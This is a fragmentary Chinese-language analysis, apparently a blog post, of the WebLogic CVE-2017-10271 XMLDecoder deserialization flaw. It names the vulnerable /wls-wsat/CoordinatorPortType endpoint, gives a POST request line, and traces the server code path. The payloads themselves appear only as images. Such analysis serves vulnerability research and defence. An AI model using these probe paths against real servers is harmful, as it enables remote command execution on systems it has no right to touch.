
访问这个路径 显示以下页面可能存在漏洞

下面的也可以尝试
/wls-wsat/CoordinatorPortType |

POST /wls-wsat/CoordinatorPortType HTTP/1.1 |


VE-2017-10271漏洞主要是由WebLogic Server WLS组件远程命令执行漏洞,主要由wls-wsat.war触发该漏洞,触发漏洞url如下: http://192.168.xx.xx:7001/wls-wsat/CoordinatorPortType post数据包,通过构造构造SOAP(XML)格式的请求,在解析的过程中导致XMLDecoder反序列化漏洞。
在weblogic/wsee/jaxws/workcontext/WorkContextServerTube类的processRequest方法中,处理POST数据包中的XML数据。var1即是传入的xml数据

到readHeaderOld方法中,处理读取的xml

前面获取了xml,使用ByteArrayOutputStream转换成了字节流赋值给var4,然后调用了WorkContextXmlInputAdapter传入了var4



